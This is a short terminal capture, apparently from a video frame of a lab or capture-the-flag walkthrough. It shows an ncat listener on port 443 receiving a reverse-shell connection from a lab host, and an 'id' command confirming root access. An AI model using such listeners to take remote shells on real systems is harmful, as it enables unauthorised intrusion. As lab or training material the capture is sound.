 λ ~/youtube ≫ ncat -lvnp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.131.
Ncat: Connection from 10.10.10.131:33585.
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
[0] 0:openvpn 1:ncat 2:ssh- 3:ncat* unix